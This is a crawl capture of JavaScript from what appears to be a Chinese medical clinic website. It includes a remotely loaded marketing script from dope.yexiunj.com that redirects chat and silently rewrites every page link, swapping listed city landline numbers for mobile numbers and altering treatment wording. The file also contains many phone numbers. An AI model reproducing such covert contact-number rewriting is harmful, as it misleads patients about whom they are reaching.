document.write("<script type='text/javascript' src='https://dope.yexiunj.com/xinwenpt/nanjing/floathtml.js'></script>");


/*商务通*/
document.writeln(" <script type=\'text/javascript\' src=\'https://dope.yexiunj.com/swt/youhua/yhswt.js\'></script>");


/*404*/ 
/*document.writeln(" <script type=\'text/javascript\' src=\'https://dope.yexiunj.com/swt/youhua/yh_404_gz.js\'></script>");*/


document.writeln("<style>");

document.writeln(".layout15 ul img{max-width: 480px;}");

document.writeln("</style>");

--- FILE ---
content_type: application/javascript
request_url: http://www.hbttjc.com/skin/js/common.js
body_size: 2371
content:
(function($){
	$('.nav .nav-bar .nav-item, .tb-wx, .search-btn, .side-nav-item, .rt-list li.ewm, .org_list ul li, .search-list ul li, .news_list li, .list_h li').hover(function() {
		$(this).addClass('hover');
	}, function() {
		$(this).removeClass('hover');
	});

	$('.tabbox .tabnav li').hover(function() {
		$(this).addClass('curr').siblings('li').removeClass('curr');
		$(this).parents('.tabbox').find('.tabcon .tabitem').eq($(this).index()).show().siblings('.tabitem').hide();
	});
	
	$(".user-name").focus(function(){
		if($(this).val() == this.defaultValue){
			$(this).val("").addClass("user-name-f");
		}
	}).blur(function(){
		if($(this).val() == ""){
			$(this).val(this.defaultValue).removeClass("user-name-f");
		}
	});
	
	$(".forminputs").focus(function(){
		if($(this).val() == this.defaultValue){
			$(this).val("").addClass("forminputs_f");
		}
	}).blur(function(){
		if($(this).val() == ""){
			$(this).val(this.defaultValue).removeClass("forminputs_f");
		}
	});
	
	//������¼��������
	$(".pass-word2").focus(function() {
		if ($(this).val() == this.defaultValue) {
			$(this).hide();
			$(this).siblings(".pass-word").show().focus();
		}
	});
	$(".pass-word").blur(function(){
		if ($(this).val() == "") {
			$(this).hide();
			$(this).siblings(".pass-word2").show();
		}
	});
	
	$(".formbtns").hover(function(){
		$(this).addClass("formbtns_h");
	},function(){
		$(this).removeClass("formbtns_h");
	});
	
	$(".search-txt").focus(function(){
		if($(this).val() == this.defaultValue){
			$(this).val("").addClass("search-txt-f");
		}
		$(this).parents(".search-bar").addClass("search-bar-f");
	}).blur(function(){
		if($(this).val() == ""){
			$(this).val(this.defaultValue).removeClass("search-txt-f");
		}
		$(this).parents(".search-bar").removeClass("search-bar-f");
	});
	
	$(".rt-list .gotop").click(function(){
		goto($("body").offset().top,50);
	});
	$(window).scroll(function(){
		var theScrollTop = document.body.scrollTop || document.documentElement.scrollTop;
		if(theScrollTop>10){
			$(".rt-list .gotop").show();
		}else{
			$(".rt-list .gotop").hide();
		}
	});
	
	$('.list_box li:last').css("border","none");
	
	// organization
	if($("#organization_box").length > 0) {
		$("#organization_box").find("div.ors").find("a.show_ors_ul").click(function() {
			var $ors_ul = $(this).parent("div.ors_bt").siblings("ul");
			if($ors_ul.is(":hidden")) {
				$(this).addClass("show_ors_ul2").text("����");
				$ors_ul.slideDown(200);
			}else{
				$(this).removeClass("show_ors_ul2").text("չ��");
				$ors_ul.slideUp(200);
			}
		});
	}
	
	//�û������Ƚ�ȡ
	var rUsernameWidth=$(".login-info span b").width();
	if(rUsernameWidth - 110 > 0){
		$(".login-info span b").css("width","110px");
	}
	
	//ԤԼ�Һ�ҽ�����չ��������
	var yDocH=$(".yygh_doc_jj .doc_jj_con").height();
	if(yDocH - 72 > 0){$(".yygh_doc_jj .doc_jj_con").css("height","72px");}
	$(".yygh_doc_jj .doc_jj_tit .show_ors_ul").click(function() {
		if(!$(this).hasClass("show_ors_ul2")){
			$(this).addClass("show_ors_ul2");
			$(this).text("����");
			$(this).parents(".yygh_doc_jj").find(".doc_jj_con").css("height","auto");
			$(this).parents(".yygh_doc_jj").find(".doc_jj_con").css("max-height","none");
		}else{
			$(this).removeClass("show_ors_ul2");
			$(this).text("չ��");
			$(this).parents(".yygh_doc_jj").find(".doc_jj_con").css("height","72px");
			$(this).parents(".yygh_doc_jj").find(".doc_jj_con").css("max-height","72px");
		}
	});
	
})(jQuery);

(function($){
	var _index=0;
	$('.slide-img').hover(function() {
		$(this).find('.prev,.next').show();
	}, function() {
		$(this).find('.prev,.next').hide();
	});
	$('.slide-img .prev').click(function() {
		_index--;
		if (_index<0) {
			_index =$(this).siblings('.slide-imglist').find('li').size()-1;
		}
		$(this).siblings('.slide-imglist').find('li').eq(_index).fadeIn('500').siblings('li').fadeOut('500');
	});
	$('.slide-img .next').click(function() {
		_index++;
		if (_index == $(this).siblings('.slide-imglist').find('li').size()) {
			_index=0;
		}

		$(this).siblings('.slide-imglist').find('li').eq(_index).fadeIn('slow').siblings('li').fadeOut('fast');
	});

})(jQuery);

(function($){
	var _index=0;
	$('.focus .focus-nav li').click(function() {
		_index = $(this).index();
		$(this).addClass('curr').siblings('li').removeClass('curr');
		focush(_index);
	});

	function focush(n){
		$('.focus .focus-con').stop().animate({top:-n*195}, 500);
		$('.focus .focus-nav').find('li').eq(n).addClass('curr').siblings('li').removeClass('curr');	
	}

	/*
	var auto = setInterval(function(){
		_index++;
		if (_index==$('.focus .focus-con').find('.focus-list').size()) {
			_index=0;
		}
		focush(_index);
	},5000);

	$('.focus').hover(function() {
		clearInterval(auto);
	}, function() {
		auto = setInterval(function(){
		_index++;
		if (_index==$('.focus .focus-con').find('.focus-list').size()) {
			_index=0;
		}
		focush(_index);
	},5000);
	});*/

	$('.focus-list li, .mymk_imglist li .mymk_img').hover(function() {
		$(this).find('p').stop().animate({marginTop:-95}, 300).siblings('i').stop().animate({top:0}, 300);
	}, function() {
		$(this).find('p').stop().animate({marginTop:0}, 300).siblings('i').stop().animate({top:95}, 300);;
	});
})(jQuery);

//����ê��
function goto(art1,speed){
	var _top=0;
	if(typeof art1 =="string"){
		var art=jQuery("a[name="+name+"]");
		if(art.length>0)
			_top=art.offset().top;
	}else if(typeof art1 == "number"){
		_top=art1;
	}
	(function to(num,speed){
		var top =$(window).scrollTop();
		var deta =num-top;
		var v=(deta>0)?speed:-speed;
		var _timer = window.setTimeout(function(){
			if(Math.abs(deta)<speed){
				$(window).scrollTop(num);
				window.clearTimeout(_timer);
				_timer=null;
			}else{
				top=parseInt(top+v);
				$(window).scrollTop(top);
				deta-=v;
				_timer=window.setTimeout(arguments.callee,5);
			}
		},1);
	})(_top,speed);
}

//ģ��select�ؼ�
function selectBox(thisID){
	$(thisID).children("dt").click(function(){
		$(".selectBox").children("dd").hide();
		$(thisID).children("dd").show();
		return false;
	});
	$(thisID).click(function(event){  
		 event.stopPropagation();
	});
	$('html, body').click(function(e) {
		$(thisID).children("dd").hide();
	});
	$(thisID).find("a").click(function() {
		var stext=$(this).text();
		$(thisID).children("dt").text(stext);
		$(thisID).children("dd").hide();
	});
	$(thisID).find("i.close").click(function() {
		$(thisID).children("dd").hide();
	});
}

//ѡ���л� showTabs(�л���ť,�л�������,��ǰ��ť��ʽ,ѡ���Ĵ�����ʽ��click/hover,Ĭ��Ϊclick )
function showTabs(TabItem,TabContent,Tabclass,Tabway){
	var tnav=$(TabItem);
	var tcon=$(TabContent);
	var tclass=Tabclass;
	if(Tabway == "hover"){
		tnav.hover(function(e) {
			var index = tnav.index(this);
			tnav.removeClass(tclass);
			$(this).addClass(tclass);
			if(!tcon==""){
				tcon.hide();
				tcon.eq(index).show();
			}
		});
	}else{
		tnav.click(function(e) {
			var index = tnav.index(this);
			$(this).siblings().removeClass(tclass);
			$(this).addClass(tclass);
			if(!tcon==""){
				tcon.hide();
				tcon.eq(index).show();
			}
		});
	}
}
//ѡ���۵�Ч��
function doubleClick(TabItem,TabContent,Tabclass){
	var tnav=$(TabItem);
	var tcon=$(TabContent);
	var tclass=Tabclass;
	tnav.click(function(e) {
		var index = tnav.index(this);
		if(!$(this).hasClass(Tabclass)){
			var index = tnav.index(this);
			$(this).siblings().removeClass(tclass);
			$(this).addClass(tclass);
			if(!tcon==""){
				tcon.hide();
				tcon.eq(index).show();
			}
		}else{
			$(this).removeClass(tclass);
			tcon.eq(index).hide();
		}
	});
}

--- FILE ---
content_type: application/javascript
request_url: https://dope.yexiunj.com/swt/youhua/yhswt.js
body_size: 2665
content:
/*
早上9点-晚上9点，腊月三十和初一是表单
2023年客服值班时间为25 26 27 30 31 01 02的9点到21点
28号、29号全天不上班
*/

// 定义客服值班日期





//快商通判断
document.write('<script type="text/javascript" src="https://zhuoshixxl.oss-accelerate.aliyuncs.com/layui/static/public/jquery/jquery.min.js" ><\/script>'); 




/* var hours = (new Date()).getHours();

if (hours>23  ||  hours < 8) {

    function openZoosUrl() {

        window.location.href = "https://nj.yexiunj.com/yejian.html";
    }
} else {
	
//document.writeln("<script language=\'javascript\' src=\'https://mfu.zoosnet.net/JS/LsJS.aspx?siteid=MFU38369543&float=1&lng=cn\'></script>");
//function openZoosUrl() { window.location.href = "https://rgdk16.kuaishang.cn/bs/im.htm?cas=119383___878561&fi=122704";}
	
} */
//e聊判断

/*function openZoosUrl() { 
window.location.href = 'https://c-36135.p.easyliao.com/live/chat.do?c=36135&g=49322&config=75110';
}*/

//快商通判断
function openZoosUrl() { 
window.location.href = 'https://rgdk16.kuaishang.cn/bs/im.htm?cas=120543___878561&fi=123883';
}

/*
//2025.01.25
// 调用函数并输出结果
	function openZoosUrl(){
		// 定义日期数组
		var dates = [
		     '2025-01-25', '2025-01-26', '2025-01-27',
		    '2025-01-28', '2025-01-29', '2025-01-30', '2025-01-31',
		    '2025-02-01', '2025-02-02'
		];
	 	var now = new Date();
	    var year = now.getFullYear();
	    var month = String(now.getMonth() + 1).padStart(2, '0');
	    var day = String(now.getDate()).padStart(2, '0');
	    var currentDate = `${year}-${month}-${day}`;
	    // 判断当前日期是否在数组中
	    if (dates.includes(currentDate)) {
		    var isdata = isCustomerServiceAvailable();
		    if(isdata){
				console.log(111)
		    	var host = gethost();
			$.getJSON('https://dope.qd-zhuoshi.com/api/kuaishang/index.php?host='+host+'&callback=?',function(data){
			    if(data.code.url != ''){
			        window.location.href = data.code.url;
			    }
			})
		    }else{
				console.log(222)
		    	window.location.href="https://dope.yexiunj.com/youhua/chunjie/?20232";
		    }
		} else {
			console.log(333)
		    var host = gethost();
			$.getJSON('https://dope.qd-zhuoshi.com/api/kuaishang/index.php?host='+host+'&callback=?',function(data){
			    if(data.code.url != ''){
			        window.location.href = data.code.url;
			    }
			})
		}
	}

	// 获取当前日期和时间
	function isCustomerServiceAvailable() {
	    var now = new Date();
	    var year = now.getFullYear();
	    var month = String(now.getMonth() + 1).padStart(2, '0');
	    var day = String(now.getDate()).padStart(2, '0');
	    var currentDate = `${year}-${month}-${day}`;
	    var currentHour = now.getHours();
	    // 定义客服值班日期
		var dutyDates = [
		    '2025-01-25', '2025-01-26', '2025-01-27', '2025-01-30', '2025-01-31',
		    '2025-02-01', '2025-02-02','2025-01-28', '2025-01-29'
		];
		// 定义不上班日期
		var nonWorkingDates = ['2025-01-28', '2025-01-29'];
		// 定义值班时间范围
		var startTime = 9;
		var endTime = 21;

	    // 检查是否是不上班日期
	    if (nonWorkingDates.includes(currentDate)) {
	        return false;
	    }

	    // 检查是否是值班日期
	    if (dutyDates.includes(currentDate)) {
	        // 检查是否在值班时间范围内
	        return currentHour >= startTime && currentHour < endTime;
	    }
	    return false;
	}
*/
$(document).ready(function() {
    $.each($("a"),
    function(i, link) {
        //全国消融变成清除
        link.innerHTML = link.innerHTML.replace(/消融/gi, '清除');
        link.href = link.href.replace(/消融/gi, '清除');

        //绵阳
        link.innerHTML = link.innerHTML.replace(/0816-2813899/gi, '15520540050').replace(/08162813899/g, '15520540050');
        link.href = link.href.replace(/0816-2813899/gi, '15520540050').replace(/08162813899/g, '15520540050');

        //重庆
        link.innerHTML = link.innerHTML.replace(/023-86866120/gi, '15523299836').replace(/02386866120/g, '15523299836');
        link.href = link.href.replace(/023-86866120/gi, '15523299836').replace(/02386866120/g, '15523299836');

        //南昌
        link.innerHTML = link.innerHTML.replace(/0791-86388836/gi, '13065193686').replace(/0791-86388836/g, '13065193686');
        link.href = link.href.replace(/0791-86388836/gi, '13065193686').replace(/0791-86388836/g, '13065193686');

        //郑州
        link.innerHTML = link.innerHTML.replace(/0371-86226138/gi, '15638535266').replace(/037186226138/g, '15638535266');
        link.href = link.href.replace(/0371-86226138/gi, '15638535266').replace(/037186226138/g, '15638535266');

        //北京
        link.innerHTML = link.innerHTML.replace(/010-63153466/gi, '13537513968').replace(/01063153466/g, '13537513968');
        link.href = link.href.replace(/010-63153466/gi, '13537513968').replace(/01063153466/g, '13537513968');

        //黑龙江
        link.innerHTML = link.innerHTML.replace(/0451-87316120/gi, '15546341859').replace(/045187316120/g, '15546341859');
        link.href = link.href.replace(/0451-87316120/gi, '15546341859').replace(/045187316120/g, '15546341859');

        //太原
        link.innerHTML = link.innerHTML.replace(/0351-7022792/gi, '15035181498').replace(/03517022792/g, '15035181498');
        link.href = link.href.replace(/0351-7022792/gi, '15035181498').replace(/03517022792/g, '15035181498');

        //华西
        link.innerHTML = link.innerHTML.replace(/028-87696678/gi, '02887696678').replace(/02887696678/g, '02887696678');
        link.href = link.href.replace(/028-87696678/gi, '02887696678').replace(/02887696678/g, '02887696678');

        //温州
        link.innerHTML = link.innerHTML.replace(/0577-56766888/gi, '13868843087').replace(/057756766888/g, '13868843087');
        link.href = link.href.replace(/0577-56766888/gi, '13868843087').replace(/057756766888/g, '13868843087');

        //上海

        //武汉
        link.innerHTML = link.innerHTML.replace(/18627157096/gi, '15527035096').replace(/18627157096/g, '15527035096');
        link.href = link.href.replace(/18627157096/gi, '15527035096').replace(/18627157096/g, '15527035096');

        //安徽
        link.innerHTML = link.innerHTML.replace(/0551-66198985/gi, '13155196120').replace(/055166198985/g, '13155196120');
        link.href = link.href.replace(/0551-66198985/gi, '13155196120').replace(/055166198985/g, '13155196120');

        //济南
        link.innerHTML = link.innerHTML.replace(/0531-87166633/gi, '13553184778').replace(/053187166633/g, '13553184778');
        link.href = link.href.replace(/0531-87166633/gi, '13553184778').replace(/053187166633/g, '13553184778');

        //广州
        link.innerHTML = link.innerHTML.replace(/020-84133589/gi, '13668951290').replace(/02084133589/g, '13668951290');
        link.href = link.href.replace(/020-84133589/gi, '13668951290').replace(/02084133589/g, '13668951290');

        //无锡
        link.innerHTML = link.innerHTML.replace(/0510-68575757/gi, '13915334457').replace(/051068575757/g, '13915334457');
        link.href = link.href.replace(/0510-68575757/gi, '13915334457').replace(/051068575757/g, '13915334457');

        //贵阳
        link.innerHTML = link.innerHTML.replace(/18892396210/gi, '13158053684').replace(/18892396210/g, '13158053684');
        link.href = link.href.replace(/18892396210/gi, '13158053684').replace(/18892396210/g, '13158053684');
        //昆大
        link.innerHTML = link.innerHTML.replace(/0871-63610009/gi, '15087011261').replace(/087163610009/g, '15087011261');
        link.href = link.href.replace(/0871-63610009/gi, '15087011261').replace(/087163610009/g, '15087011261');

        //苏州
        link.innerHTML = link.innerHTML.replace(/0512-65646488/gi, '15720889341').replace(/051265646488/g, '15720889341');
        link.href = link.href.replace(/0512-65646488/gi, '15720889341').replace(/051265646488/g, '15720889341');

        //杭州广仁
        link.innerHTML = link.innerHTML.replace(/0571-86056288/gi, '18758857737').replace(/057186056288/g, '18758857737');
        link.href = link.href.replace(/0571-86056288/gi, '18758857737').replace(/057186056288/g, '18758857737');

        //深圳
        link.innerHTML = link.innerHTML.replace(/400-0050-120/gi, '13537513968').replace(/4000050120/g, '13537513968');
        link.href = link.href.replace(/400-0050-120/gi, '13537513968').replace(/4000050120/g, '13537513968');

        //西安
        link.innerHTML = link.innerHTML.replace(/029-61862888/gi, '15609261659').replace(/02961862888/g, '15609261659');
        link.href = link.href.replace(/029-61862888/gi, '15609261659').replace(/02961862888/g, '15609261659');

        //宁波
        link.innerHTML = link.innerHTML.replace(/0574-87322626/gi, '15669113717').replace(/057487322626/g, '15669113717');
        link.href = link.href.replace(/0574-87322626/gi, '15669113717').replace(/057487322626/g, '15669113717');

        //沈阳
        link.innerHTML = link.innerHTML.replace(/024-31529696/gi, '18240285338').replace(/02431529696/g, '18240285338');
        link.href = link.href.replace(/024-31529696/gi, '18240285338').replace(/02431529696/g, '18240285338');

        //金华
        link.innerHTML = link.innerHTML.replace(/0579-82685488/gi, '13235797218').replace(/057982685488/g, '13235797218');
        link.href = link.href.replace(/0579-82685488/gi, '13235797218').replace(/057982685488/g, '13235797218');

        //南京
        link.innerHTML = link.innerHTML.replace(/025-85899997/gi, '13023400553').replace(/02585899997/g, '13023400553');
        link.href = link.href.replace(/025-85899997/gi, '13023400553').replace(/02585899997/g, '13023400553');

        //西宁
        link.innerHTML = link.innerHTML.replace(/0971-4292999/gi, '15500503285').replace(/09714292999/g, '15500503285');
        link.href = link.href.replace(/0971-4292999/gi, '15500503285').replace(/09714292999/g, '15500503285');

        //长沙
        link.innerHTML = link.innerHTML.replace(/0731-89918120/gi, '18673199028').replace(/073189918120/g, '18673199028');
        link.href = link.href.replace(/0731-89918120/gi, '18673199028').replace(/073189918120/g, '18673199028');

        //潍坊
        link.innerHTML = link.innerHTML.replace(/0536-8050536/gi, '15376361547').replace(/05368050536/g, '15376361547');
        link.href = link.href.replace(/0536-8050536/gi, '15376361547').replace(/05368050536/g, '15376361547');

    });
});
/*右侧预约*/
//document.write('<script type="text/javascript" src="https://dope.yexiunj.com/swt/youhua/ycyy.js" ><\/script>'); //